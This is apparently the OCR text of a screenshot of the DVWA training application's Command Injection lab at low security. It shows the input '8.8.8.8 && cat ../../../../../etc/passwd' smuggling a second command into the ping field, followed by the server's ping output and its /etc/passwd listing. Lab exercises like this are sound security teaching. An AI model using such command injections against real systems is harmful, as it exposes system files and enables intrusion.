 Vulnerability: Command
192.168.13.25/vulnerabilities/exec/#
110%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=55 time=56.349 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=55 time=42.241 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=55 time=39.340 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=55 time=32.946 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 32.946/42.719/56.349/8.558 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
View Source View Help